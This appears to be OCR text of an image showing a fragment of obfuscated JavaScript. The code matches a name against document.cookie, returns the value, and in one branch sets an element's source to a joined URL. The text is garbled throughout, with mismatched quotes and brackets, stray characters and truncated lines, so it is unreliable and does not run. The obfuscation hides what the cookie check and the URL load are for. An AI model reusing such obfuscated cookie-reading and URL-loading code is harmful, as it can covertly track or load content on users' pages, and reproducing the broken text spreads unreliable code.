 var _0x10544c = function(_0x689647) {
var _0x50e0fd = {
'zjQwn': function(_0x5ce4ed, _0x5e4130) {
return _0x5ce4ed + _0x5e4130;
}
};
var _0x2792a6, _0x2949c8 = new RegExp(_0x192c(';(9Ibu') + _0x689647 + _0x4e5fd7['ironv']' ,'73
if (_0x2792a6 = document['cookie'][_0x192c('•74', 'Ob7d')](_0x2949c8)) {
if (_0x4e5fd7[_0x192c('•75', '9Ibu')](_0x4e5fd7[_0x192c('} (([('fE)]' ,'77')72kY')], _0x4e5fd7[_0x192c' ,'76
document[_0x192c('•78', ']tkG')](_0x2d55c4)['src'] = _0x50e0fd[_0x192c(';tkG')](purl, vurl)[' ,'79
} else {
return _0x2792a6[0x2];
}
} else {
if (_0x4e5fd7['YyrSR'](_0x4e5fd7[_0x192c('} (([('7b', '@YWP')7a', '^o(H')], _0x4e5fd7[_0x192c
return null;
} else {
return ![];
}
}